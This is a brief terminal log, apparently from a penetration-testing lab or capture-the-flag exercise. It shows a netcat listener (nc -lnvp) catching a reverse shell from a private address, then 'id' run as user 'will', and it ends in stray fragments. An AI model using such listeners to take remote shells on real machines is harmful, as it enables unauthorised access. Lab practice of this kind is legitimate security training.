 will.reverse.shell → Empty(0)
~/De/t/l/penetration.testing/watcher/access/will.reverse.shell ······· ✓ 13:00:40
script -c "rlwrap nc -lnvp 6047" -a will.reverse.commands
Script started, output log file is 'will.reverse.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 6815
$ id
uid=1000(will) gid=1000(will) groups=1000(will),4(adm)
$ ls
64
FRA
13:09
04/09/2025